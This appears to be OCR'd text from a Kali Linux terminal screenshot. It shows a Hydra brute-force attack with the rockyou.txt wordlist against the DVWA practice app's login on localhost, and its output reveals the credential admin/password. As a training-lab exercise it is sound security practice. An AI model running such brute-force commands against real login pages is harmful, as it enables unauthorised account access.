 Places
Sep 23 18:04
amermolaev@kali: ~/Downloads
(amermolaev㉿kali)-[~/Downloads]
$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&passwo
rd=^PASS^&Login=Login:H=Cookie:security=medium;PHPSESSID=h5f8987rvm2ior52h8kqktaf8g:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 18:03:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:s
ecurity=medium;PHPSESSID=h5f8987rvm2ior52h8kqktaf8g:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 18:03:57
Username:
admin
(amermolaev㉿kali)-[~/Downloads]
Password:
$
Command Injection